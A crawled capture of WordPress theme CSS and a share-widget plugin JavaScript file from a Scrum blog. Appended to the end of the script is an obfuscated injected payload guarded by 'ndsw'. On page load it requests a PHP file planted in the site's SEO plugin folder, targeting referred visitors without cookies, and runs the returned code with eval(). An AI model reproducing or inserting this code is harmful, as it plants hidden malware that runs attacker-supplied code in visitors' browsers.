	.twopost3, .twopost4 {
		border-top: 1px solid #eee;
		padding-top:5px;
		}
		
	.twopost1, .twopost3 {
		clear: left;
		}	
		
	#leftcontent .twopost .wp-caption,
	#leftcontent .threepost .wp-caption {
		max-width: 100%;
	}
	
		#leftcontent .twopost .wp-caption img,
		#leftcontent .threepost .wp-caption img {
			max-width: 94% !important;
			margin: 0;
			}	
		
#threecol {
	float: left;
	background: url(images/line.gif) repeat-y 31.5% 0;
	margin-top: 3px;
	width: 100%;
	}

#threecol2 {
	float: left;
	padding: 0;
	background: url(images/line.gif) repeat-y 67% 0;
	width: 100%;
}

	#threecol img {
		margin: 0px 5px 5px 0;
		}

.threepost {
	width: 29%;
	float: left;
	border: 0;
	border-top: 1px solid #eee;
	padding-top: 10px;
	word-wrap: break-word;
	}

	.threepost2, .threepost5 {
		padding: 10px 0 0;
		margin: 0 6%;
		}
		
	.threepost1, .threepost2, .threepost3 {
		border-top: 0;
		}
		
	.threepost1, .threepost4 {
		clear: left;
		}

/* Pagination */	
	
#pagination {
	margin: 20px 0;
	width: 100%;
	padding: 8px;
	font-size: 1em;
	line-height: normal;
   	clear: both;
    float: left;
    border: 0;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    }	
    
#pagination a,
#pagination span,
#pagination .total-pages {
   	float: left;
    background: #fff;
	padding: 3px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #ccc;
	color: #666;
}

#pagination a:hover,
#pagination span.current {	
	border: 1px solid #999;
	color: #444;
}
			
/* Other Elements */

.red {
	color: #cc0000;
	}
	
#tagcloud {
	width: 80%;
	text-align: center;
	margin: auto;
	padding: 20px;
	}	
	
#tagcloud a {
	color: #cc0000;
	}

table {
	width: 100%;
	}

	tr:nth-of-type(odd) {
		background: #eee;
	}
	
	td, th {
		background: #fff;
		padding: 6px;
		border: 1px solid #ccc;
		text-align: left;
		}
	
	th {
		background: #eee;
		font-weight: bold;
		}
		
	.widget #calendar_wrap {
		padding: 0 20px 20px;
		}

/* =Comments
-------------------------------------------------------------- */
#comments,
#respond,
.commentlist,
.commentlist ul.children,
.commentlist li.comment,
.commentlist li.pingback,
.commentlist .comment-body,
textarea#comment { 
	width: 100%;
	clear: both;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	}
	
	#comments-title {
		margin-bottom: 0;
		}

	.commentlist li.comment,
	.commentlist li.pingback {
		padding-bottom: 10px;
		}

	.commentlist,
	.commentlist ul.children { 
		list-style: none; 
		padding: 0;
		}
		
		.commentlist ul.children {
			margin: 10px 0 0;
			padding-left: 10px;
			}
			
			.commentlist ul.children li.comment {
				position: relative;
				}
		
	.commentlist .comment-body {
		padding: 20px; 
		background: #f6f6f6; 
		display: block;
		border: 1px solid #e2e2e2;
		}

		.commentlist .children > li.comment {
			padding-left: 23px !important;
			}
		
	.comment-notes { 
		line-height: 1.3em; 
		clear: both; 
		}

	.commentlist li.comment .avatar {
		float: left;
		padding: 0;
		}
	
	.commentlist li.comment .comment-author {
		width: 100%;
		color: #222;
		text-decoration: none;
		}
		
		.commentlist li.comment .comment-author {
			font-size: 16px;
			padding-left: 75px;
			line-height: 1;
			}
		
	.commentlist li.comment .comment-meta {
		padding-left: 75px;
		font-size: 12px;
		color: #888;
		font-style: italic;
		}
	
	.commentlist li.comment .comment-text {
		padding: 0 0 0 75px;
		}

	#cancel-comment-reply-link { 
		font-size: 12px;
		float: right;
		}
		
	.comment-reply-link {
		float: right;
	 	background: #999; 
	 	border: 1px solid #777; 
	 	-moz-border-radius: 2px; 
	 	-webkit-border-radius: 2px; 
	 	border-radius: 2px; 
	 	color: #fff; 
	 	font: normal 11px Arial, sans-serif; 
	 	padding: 6px 10px 4px;  
	 	text-align: center; 
	 	margin-top: 5px;
	 	text-decoration: none; 
	 	text-transform: uppercase;
	 	}
	
		 .comment-reply-link:hover { 
		 	background: #cc0000; 
		 	border: 1px solid #cc0000;
		 	text-decoration: none;
		 	}
		
	.commentlist pre {
		background: #eee;
		border-color: #e2e2e2;
		}
				
	.comment .url {
		font-style: italic;
		}

	.comment #respond {
		margin-top: 10px;
		}

	#leftcontent h3#reply-title,
	#leftcontent h3#comments-title {
		font-size: 24px;
		line-height: 26px;
		}
		
	#respond .form-submit {
		clear: both;
		float: left
		}

/* WordPress Required Elements */

.aligncenter,
div.aligncenter {
   display: block;
   margin: 5px auto;
}

.alignleft, div.alignleft {
   float: left;
   margin: 5px 15px 5px 0;
}

.content .storycontent .alignleft,
.search .storycontent .alignleft,
.archive .storycontent .alignleft { 
	margin-top: 0; 
	}

.alignright, div.alignright {
   float: right;
   margin: 5px 0 5px 15px;
}

.alignnone {
	margin: 5px 0;
	}

.wp-caption {
   border: 1px solid #bbb;
   text-align: center;
   background-color: #ddd;
   padding-top: 5px;
   margin: 0;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text,
.gallery-caption {
   font-size: 11px;
   line-height: 14px;
   padding: 5px;
   margin: 0;
}

#today {
	color: #cc0000;
	}

#wp-calendar {
	margin: auto;
	}
	
.bypostauthor {}
.sticky {}

		
/* NEW POST FORMATS */

.gallery-thumb img {
	margin: 10px 0 0;
	padding: 5px;
	border: 1px solid #bbb;
	background: #ddd;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;	
	width: auto\9; /* IE 8 Hack */
	}
	
	.twopost .gallery-thumb img,
	.threepost .gallery-thumb img {
		margin: 10px 0 0 !important;
		max-width: 90% !important;
		}
	
.format-aside .entry p.excerpt { 
	padding-left: 30px;
	background: url(images/quotes.png) no-repeat top left;
	min-height: 30px;
	}

.format-audio .entry .pformat {
	padding-left: 38px;
	background: url(images/audio.png) no-repeat top left;
	min-height: 30px;
	display: block;
	}
	
.format-link .entry a { 
	padding-left: 38px;
	min-height: 30px;
	display: block;
	background: url(images/link.png) no-repeat top left;
	font-size: 18px;
	line-height: 22px;
	}
	
.format-image .entry {
	margin: 10px 0 0;
	}

--- FILE ---
content_type: application/javascript
request_url: https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0
body_size: 12681
content:
var _ehmysh =  function() {	
	 this._mys_addEvent = function (elementAdd, type, handler) {
		if (elementAdd.addEventListener) {
			elementAdd.addEventListener(type, handler, false);
		} else {
			if (!handler.$$guid) { 
				handler.$$guid = this._mys_addEvent.guid++;
			}
			if (!elementAdd.events) { 
				elementAdd.events = {}; 
			}
			var handlers = elementAdd.events[type];
			if (!handlers) {
				handlers = elementAdd.events[type] = {};
				if (elementAdd["on" + type]) {
					handlers[0] = elementAdd["on" + type];
				}
			}
			handlers[handler.$$guid] = handler;
			elementAdd["on" + type] = this._mys_handleEvent;
		}
	};
	this._mys_addEvent.guid = 1;

	this._mys_removeEvent = function(elementRemove, type, handler) {
		if (elementRemove.removeEventListener) {
			elementRemove.removeEventListener(type, handler, false);
		} else {
			if (elementRemove.events && element.events[type]) {
				delete elementRemove.events[type][handler.$$guid];
			}
		}
	};
	
	this._mys_handleEvent = function(event) {
		var returnValue = true;
		event = event || _mys_fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
		var handlers = this.events[event.type];
		for (var i in handlers) {
			this.$$_mys_handleEvent = handlers[i];
			if (this.$$_mys_handleEvent(event) === false) {
				returnValue = false;
			}
		}
		return returnValue;
	};
	
	function _mys_fixEvent(event) {
		event.preventDefault = _mys_fixEvent.preventDefault;
		event.stopPropagation = _mys_fixEvent.stopPropagation;
		return event;
	};
	_mys_fixEvent.preventDefault = function() {
		this.returnValue = false;
	};
	_mys_fixEvent.stopPropagation= function() {
		this.cancelBubble = true;
	};
};

var _mysin = function() {
	var isMBD = false;
	var modalBox;

	this.getDocHeight = function() {
		var D = document;
		return Math.max(
			Math.max(D.body.scrollHeight, D.documentElement.scrollHeight),
			Math.max(D.body.offsetHeight, D.documentElement.offsetHeight),
			Math.max(D.body.clientHeight, D.documentElement.clientHeight)
		);
	};

	this.pageWidth = function() {
		return window.innerWidth != null? window.innerWidth: document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body != null? document.body.clientWidth:null;
	};
	
	this.pageHeight = function() {
		return window.innerHeight != null? window.innerHeight: document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body != null? document.body.clientHeight:null;
	};
	
	this.posLeft = function() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset:document.documentElement && document.documentElement.scrollLeft? document.documentElement.scrollLeft:document.body.scrollLeft? document.body.scrollLeft:0;
	};
	
	this.posTop = function() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:document.documentElement && document.documentElement.scrollTop? document.documentElement.scrollTop: document.body.scrollTop?document.body.scrollTop:0;
	};
	
	this.elemID = function(x){
		return document.getElementById(x);
	};
	
	this.scrollFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.top=this.posTop()+'px';
			obol.style.left=this.posLeft()+'px';
		}
	};
	
	this.sizeFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.height=this.pageHeight()+'px';
			obol.style.width=this.pageWidth()+'px';
		}
	};
	
	this.kp = function(e){
		var ky=e?e.which:event.keyCode;
		if(ky==88||ky==120)hm();
		return false;
	};
	
	this.inf = function(h){
		var tag=document.getElementsByTagName('select');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('iframe');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('object');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
	};

	this.sm = function(obl,wd, ht) {
		var h='hidden';
		var b='block';
		var p='px';
		var obol=this.elemID('mys_ol');
		obol.style.height=this.getDocHeight() +p;
		obol.style.width='100%'
		obol.style.top=0;
		obol.style.left=0;
		obol.style.display=b;
		var tp=this.posTop()+((this.pageHeight()-ht)/2)-12;
		var lt=this.posLeft()+((this.pageWidth()-wd)/2)-12;
		var obbx=this.elemID('mys_box');
		obbx.style.top=(tp<0?0:tp)+p;
		obbx.style.left=(lt<0?0:lt)+p;
		obbx.style.width=wd+p;
		obbx.style.height=ht+p;
		this.inf(h);
		obbx.style.display=b;
		return false;
	};

	this.pinMarklet = function() {
		var e = document.createElement('script');
		e.setAttribute('type', 'text/javascript');
		e.setAttribute('charset', 'UTF-8');
		e.setAttribute('src', 'http://assets.pinterest.com/js/pinmarklet.js?r=' + Math.random() * 99999999);
		document.body.appendChild(e);
	};
	
	this.hm = function(){
		var v='visible';
		var n='none';
		this.elemID('mys_ol').style.display=n;
		this.elemID('mys_box').style.display=n;
		this.inf(v);
		document.onkeypress='';
	};

	this.initmb = function(){
		if (!isMBD) {
			var obody=document.getElementsByTagName('body')[0];

			var obbxi=document.createElement('iframe');
			obbxi.setAttribute('id','mys_boxframe');
			obbxi.setAttribute('name','mys_boxframe');
			obbxi.style.display='none';
			obody.appendChild(obbxi);

			window.onscroll = this.scrollFix;
			window.onresize = this.sizeFix;

			isMBD = true;
		}
	};

	this.getOffset = function(el) {
		var _x = 0;
		var _y = 0;
		while( el && !isNaN( el.offsetLeft ) && !isNaN( el.offsetTop ) ) {
			_x += el.offsetLeft - el.scrollLeft;
			_y += el.offsetTop - el.scrollTop;
			el = el.offsetParent;
		}
		return { top: _y, left: _x };
	};
	
	this.chooserImg = function(elem) {
		var elemTop = this.getOffset(elem);
			
		var images = document.getElementsByTagName('img');
		var i = 0;
		var lastimg = '' ;
		
		if ( images && images[0] && images[0].width >=100) {
			lastimg = images[0];
		}
		
		var fd = false;
		var offsetImage = null;
		var imageSrc = '';
		while ( (elementImage = images[i++]) && (fd == false) ) {	
			offsetImage = this.getOffset(elementImage);
			imageSrc = elementImage.src;
			if ( (elementImage.src!='') && (offsetImage.top < elemTop.top) && (imageSrc.search(/moquadv.com/i)==-1) && elementImage.width>=100) {
				lastimg = elementImage;
			}
			
			if ( offsetImage.top > elemTop.top ) {
				fd = true;
			}
		}
		return lastimg;
	};
	
	this.s_mys = function(elem) {
		this.sm('myshare_box', 400,400);
		
		var newurl = elem.getAttribute('myshare_url');
		if (!newurl) {
			newurl = elem.getAttribute('myshare:url');
		}
		var lang = elem.getAttribute('myshare_lang');
		if (!lang){
			lang = elem.getAttribute('myshare:lang');
		}
		if (!this.elemID('mys_box')){
			this.initmb();
		}
		var a = new _ehmysh();
		a._mys_addEvent(this.elemID('mys_ol'), "click", _mysin.hm);

		var i =0;
		var tourl_link;
		var tourl_title;
		var alist = document.getElementsByTagName('a');

		if (newurl) {
			tourl_link = _mysobj.urlencode(newurl);
			newtitle = elem.getAttribute('myshare_title');
			if (!newtitle){
				newtitle = elem.getAttribute('myshare:title');
			}
			newdescription = elem.getAttribute('myshare_description');
			if (!newdescription){
				newdescription = elem.getAttribute('myshare:description');
			}
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
				tourl_title = newtitle;
			}
			if (newdescription) {
				tourl_link = tourl_link + "&d=" +_mysobj.urlencode(newdescription);
			}
		} else {
			tourl_link = _mysobj.urlencode(location.href);
			newtitle = document.title;
			tourl_title = newtitle;
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
			}
			var metas = document.getElementsByTagName('meta');
			var len = metas.length;
			if (len>0) {
				var newdescription;
				for (var x=0,y=metas.length; x<y; x++) {
					if (metas[x].name.toLowerCase() == "description") {
						newdescription = metas[x];
					}
				}
				if (newdescription) {
					if (newdescription.content) {
						tourl_link = tourl_link + "&d=" + _mysobj.urlencode(newdescription.content);
					}
				}
			}
		}
		if (lang) {
			tourl_link = tourl_link + "&l=" + _mysobj.urlencode(lang);
		}
		
		if ( self._myswpplugin == true ) {
			tourl_link = tourl_link + "&myswpplugin=1";
		}

		var tmp = self.location.host;
		if ( !tmp ){
			tmp = _mysobj.tracy_vars['from'];
		}
		tourl_link = tourl_link + "&f=" + _mysobj.urlencode(tmp);

		var outChooserImg = this.chooserImg(elem);
		if (  outChooserImg !='' ) {
			tourl_link = tourl_link + "&imgsrc=" + _mysobj.urlencode(outChooserImg.src)+ "&imgalt=" + _mysobj.urlencode(outChooserImg.alt);
		}
 		
		//tourl_link = tourl_link + "&cc=" +_mysobj.cc;
		
		var isbot = /(altavista|baidu|bing|blackwidow|bot|chinaclaw|collector|crawler|curl|custo|demon|disco|download|downloader|ecatch|eirgrabber|email|express|extractor|eyenetie|flashget|foto|getright|getweb!|go-ahead-got-it|go!zilla|google|grabnet|grafula|hmview|htmlparser|httrack|indy|interget|jetcar|larbin|leechftp|libwww|msnbot|navroad|nearsite|netants|netzip|ninja|octopus|offline|pagegrabber|pavuk|pcbrowser|perl|pycurl|pyq|pyth|python|quester|rafula|realdownload|reget|scan|sitesnagger|slurp|smartdownload|spider|stripper|sucker|superhttp|takeout|teleport|tool|urllib|vampire|voideye|web(auto|collector|copier|copy|craw|fetch|go|leacher|pictures|reaper|sauger|whacker|zip)|wget|widow|wwwoffle|yahoo|yandex|zeus)/i.test(navigator.userAgent);
		
		var element,c,y;
		while (element = alist[i++]) {
			if ( _mysobj.hasClass(element,"mys_partners")) {
				if ( isbot) {
					element.href = 'javascript:void(0)';
				} else {				
					c = element.href;
					y = c.indexOf('&');
					if (y>0) {
						c = c.substr(0,y);
					}
					if (c.indexOf('?')>0) {
						element.href = c +"&u=" + tourl_link;
					} else {
						element.href = c +"?u=" + tourl_link;
					}
				}
			}
		}

		return false;
	};
	
	this.h_mys = function(){
		this.hm();
		return false;
	};

	this.h_pinMarklet = function(){
		this.pinMarklet();
		return false;
	};	

	return {
		sm: function() {s_mys(this);},
		hm: function() {h_mys();},
		pinMarklet: function(){h_pinMarklet();}
	};
}();

var _mys = function() {
	//this.cc = '';
	
	this.urlencode = function(s) {
		var ue = self.encodeURIComponent ? encodeURIComponent : escape;
		return ue( s ).replace( /\+/g, '%20' ).replace( /!/g, '%21' ).replace( /\'/g, '%27' ).replace( /\(/g, '%28' ).replace( /\)/g, '%29' ).replace( /\* /g, '%2A' ).replace( /\~/g, '%7E' );
	};
	
	this.hasClass = function(el,className) {
		if ( el.classList && el.classList.contains ) {
			return el.classList.contains(className);
		}
		return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
	};
};

window._mysobj = new _mys();
this.a = new _ehmysh();
var aclas;
var i = 0;
aclas= document.getElementsByTagName("a");
while (element = aclas[i++]) {
	if (element.getAttribute('myshare:id') == "mys_shareit" || element.getAttribute('myshare_id') == "mys_shareit" || element.className == "mys_shareit") {
		element.setAttribute('rel', 'nofollow');	
		this.a._mys_addEvent(element, "click", _mysin.sm);
	}
}

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//blog.scrumstudy.com/wp-content/plugins/all-in-one-seo-pack/admin/admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};